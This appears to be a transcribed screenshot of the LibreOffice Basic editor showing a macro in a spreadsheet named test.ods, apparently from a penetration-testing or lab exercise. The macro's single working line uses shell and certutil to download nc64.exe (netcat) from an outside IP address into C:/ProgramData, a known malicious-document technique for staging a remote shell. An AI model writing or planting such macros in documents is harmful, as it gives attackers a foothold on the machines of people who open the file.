 test.ods.Standard — LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[test.ods].Standard
Object Catalog
My Macros & Dialo
Standard
Module1
Application Macros
test.ods
Standard
test
Main
1 REM ***** BASIC *****
2
3 Sub Main
4 shell("cmd /c certutil -urlcache -split -f http://192.168.45.179/nc64.exe c:/programdata/nc64.exe")
5 End Sub
6